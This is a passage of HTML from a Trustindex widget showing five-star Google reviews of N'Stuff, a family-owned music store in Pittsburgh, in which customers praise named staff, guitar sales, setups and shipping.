href="https://www.google.com/maps/contrib/100537152134453679032/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Pete</a> </div> <div class="ti-date">August 11, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">CZ was great to work with.  His knowledge, experience and personality made our buying experience smooth and easy. Definitely will make my next guitar purchase at N'Stuff.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="847f206cf5c4544b9f2877eea39bf566" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUKDSDPDcuiROhlHeOV-tHGYL0PwYbcyNGTixBTkdE4l8cwD372=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUKDSDPDcuiROhlHeOV-tHGYL0PwYbcyNGTixBTkdE4l8cwD372=w80-h80-c-rp-mo-ba3-br100 2x" alt="Tanner Cundy profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/109863315284348449176/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Tanner Cundy</a> </div> <div class="ti-date">May 5, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">A family-owned business that competes at the level of major retailers - which typically is 10x the effort, and I wanted to acknowledge that. My (rare) guitar pedal was quickly shipped, gorgeously new, and communication was top notch. Thanks NStuff!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="af4f28bd2988efcbca3644bbbee0bbdc" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJH7Eltpmt0DUwcUyOPILxRdUXy9iXbGTVlKOLa-qI4LrWwYanx=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJH7Eltpmt0DUwcUyOPILxRdUXy9iXbGTVlKOLa-qI4LrWwYanx=w80-h80-c-rp-mo-br100 2x" alt="Eli Sokol profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/108424620568145402209/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Eli Sokol</a> </div> <div class="ti-date">June 12, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Awesome place I’ll be dealing with them for everything guitar related going forward. Joe was a great help and took time to explain a bunch of stuff I was curious about. Friendly staff that loves their job.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="c1a2a10b5d9002035d99f4e7063fa669" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJG8np6oqXmUi1X9LNgw2Ty-f4uHoBftDKS4luFqEYwYQk4gw=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJG8np6oqXmUi1X9LNgw2Ty-f4uHoBftDKS4luFqEYwYQk4gw=w80-h80-c-rp-mo-ba2-br100 2x" alt="C J profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/114785445387008800050/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">C J</a> </div> <div class="ti-date">July 12, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Always a great experience. Been a customer for 25 years since I bought my first wah pedal. PnS should be your first and last stop for any guitar gear in Pittsburgh.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="9beb319900f35e670a605a3488de1a71" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIaZLFrNP0nbJ__MCBiEbBumhxtZTl-6odHqK9n75L66ot4oA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIaZLFrNP0nbJ__MCBiEbBumhxtZTl-6odHqK9n75L66ot4oA=w80-h80-c-rp-mo-br100 2x" alt="Michael Doyle profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/104115184136727529945/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Michael Doyle</a> </div> <div class="ti-date">September 13, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Been coming to this store for the past 2 years and I’ve been consistently impressed by the knowledgeable and friendly staff, the selection of instruments, and the great used guitar room in the basement.

I recently purchased a new PRS guitar from Nstuff via trading in one of my electric guitars. During the initial process I had misunderstanding with one of the staff members that left me feeling not so great but Steve, the used guitar manager, stepped in and was extremely helpful and attentive and we were able to work out a deal that worked for everyone. He was even willing to finalize over the phone when a family emergency came up and I had to leave the store in the middle of negotiating.

Great store, I highly recommend Nstuff Music!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="c323c090765821b4f3f16d5b7f0f4ee3" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJ7uUHRBLtjIX8oD2i-2gjhgbvAPNXpQSCp8t4sHwnOg--2FA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJ7uUHRBLtjIX8oD2i-2gjhgbvAPNXpQSCp8t4sHwnOg--2FA=w80-h80-c-rp-mo-br100 2x" alt="Dan Newman profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/115459767906928431582/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Dan Newman</a> </div> <div class="ti-date">August 5, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I have been shopping at this store since I was about 13 years old and never have once had a bad experience. I've grown up with this store and many of it's employees who are like family... they will work with you on every detail of your purchase or service and I can't say enough or thank them enough for all they have done not only for me over the years but our entire city. You won't find a musician in Pittsburgh who don't know about this store ,it's history and reputation. Thanks Jason!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="a840c5aaba92e6123b16d8daacbd97f4" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKBZoIQYAebpF8yQNr5hHwn_KBpSBjpzX--L29gcAs53VhqNw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKBZoIQYAebpF8yQNr5hHwn_KBpSBjpzX--L29gcAs53VhqNw=w80-h80-c-rp-mo-br100 2x" alt="Keith Winnovich profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/100355413264278127890/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Keith Winnovich</a> </div> <div class="ti-date">July 1, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Bought a 3/4 size guitar for my granddaughter to learn on. Steve set it up to spec and even threw in some new Martin nylon strings. If you are in the area and want to use a good family-owned music shop, visit them. Highly recommended.
Keith from Idaho</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="b04a0d271cf0c00b6d969a1b1a702117" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIqIWLFzLS12z6KvLEfAK1BzlenyWcB0yyvBK8rihCCul-v0g=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIqIWLFzLS12z6KvLEfAK1BzlenyWcB0yyvBK8rihCCul-v0g=w80-h80-c-rp-mo-br100 2x" alt="Marc Richards profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/104218445812386406808/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Marc Richards</a> </div> <div class="ti-date">August 25, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">N’stuff was great! Had the Martin Guitar I wanted, for a great price. They made the whole transaction really easy, showed up packed well and quickly… Definitely definitely somebody to do business with in the future. Thanks guys.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="713c2b3ff7a13d548c058a63878be5a6" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJ94FYI_lRaIRmbCeeNFZbS9xP4w7wYERsI4ORxJ9Jx90a_kQ=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJ94FYI_lRaIRmbCeeNFZbS9xP4w7wYERsI4ORxJ9Jx90a_kQ=w80-h80-c-rp-mo-ba3-br100 2x" alt="Stephen Kubicko profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/115899107387718709203/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Stephen Kubicko</a> </div> <div class="ti-date">July 8, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I purchased a sound system which included speakers and cables and microphone on July 8th. 2026. Ben was attentive and easy to work with and made sure that I had a great deal for what I needed. This helped me out as I am a volunteer at a museum in Tarentum, Pennsylvania and needed a better system. Thanks!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="db11a9f80800bcba0ef1c007e65e91e3" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocK-eOWQWKSK5S_Yl_cTkQoO8VFEN6dwkpscwrDoHJFy4Qq3ig=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocK-eOWQWKSK5S_Yl_cTkQoO8VFEN6dwkpscwrDoHJFy4Qq3ig=w80-h80-c-rp-mo-br100 2x" alt="Neil D profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/106954396248421177690/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Neil D</a> </div> <div class="ti-date">September 4, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Ordered an Eastman AC222CE online. Haven't played guitar for over 15 years and I wanted to get back into it. Wanted a guitar that would inspire me to play but not break the bank. This model got terrific reviews online and N Stuff has a generous return policy, so I figured why not? It arrived well-packed just 2 days after ordering, free shipping, and (I couldn't believe it) was in perfect tune. This guitar had a wonderful tone and great sustain. It was in perfect condition and the craftsmanship is excellent: it really lives up to its online reviews, and the setup seems great. Now I just need to rebuild some callouses😜

Dealt with Matt at N Stuff and I felt that I got very personalized service: multiple texts through the day of its progress, and any special requests I might have for it's set-up prior to shipping. Couldn't have asked for more. I know that one needs to play an instrument before buying, but I'm not a player, so that wasn't really an issue for me. Completely happy with my purchase and would highly recommend N Stuff.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="f196669a4a48d98d545312cd576edfd2" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUSqZfHf0Xpctdj0Du2qB7lga8Wu7rVP1w90zr1UDmFkuf19Lu2=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUSqZfHf0Xpctdj0Du2qB7lga8Wu7rVP1w90zr1UDmFkuf19Lu2=w80-h80-c-rp-mo-br100 2x" alt="Adam Springer profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/101045152798931298961/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Adam Springer</a> </div> <div class="ti-date">December 6, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Staff went out of their way to test several different guitars for me as I live out of state. Super friendly to deal with! Great experience! Plan to shop here again for sure.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="f5b47cfd4b5ddbbf1218787396c6f116" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJONgYLjvb1FJA7SuW7lqnIdFSeaP0o5aTBZAnFuZRBkG16xw=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJONgYLjvb1FJA7SuW7lqnIdFSeaP0o5aTBZAnFuZRBkG16xw=w80-h80-c-rp-mo-ba3-br100 2x" alt="Dan Chovanes profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/106106045653126910017/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Dan Chovanes</a> </div> <div class="ti-date">October 26, 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">The staff here are awesome. I came here with a friend to help him pick out his first real guitar. Everyone was kind and helped him come to a decision he was thrilled with.

This experience would absolutely not happen at guitar center. Support your local music shops.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d53cc2dff2bb42c3a6c57101dd7f139a" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUSvr7AkKqg-clJ1aYTGFkaNlrIkq49Cri9iM62VsigqWiZLzTt=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUSvr7AkKqg-clJ1aYTGFkaNlrIkq49Cri9iM62VsigqWiZLzTt=w80-h80-c-rp-mo-ba2-br100 2x" alt="Bruce Morrison profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/115766309270168480668/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Bruce Morrison</a> </div> <div class="ti-date">April 19, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">THE place to buy music gear in the area. Been coming here my entire life and have spent thousands, rented PA setups, and had amp/guitar repairs done. Top notch sales people, killer gear, amazing support, wicked deals that are even better than online anywhere else. They also have fantastic relationships with any of the brands they supply and can get you support from them when needed. Shop local and shop smart at the same time. Really a no brainer. If you live in Pittsburgh as a musician or producer and don’t shop here, you should fix that.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="55066fac19c1258ce30b5c4d94ca044e" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXE9BDFqshahAPTmyxw5s106K3at7frNwN-gi1VBkfHc7crZPw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXE9BDFqshahAPTmyxw5s106K3at7frNwN-gi1VBkfHc7crZPw=w80-h80-c-rp-mo-br100 2x" alt="ThePepperdog313 profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/118105782386744102509/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">ThePepperdog313</a> </div> <div class="ti-date">April 21, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img 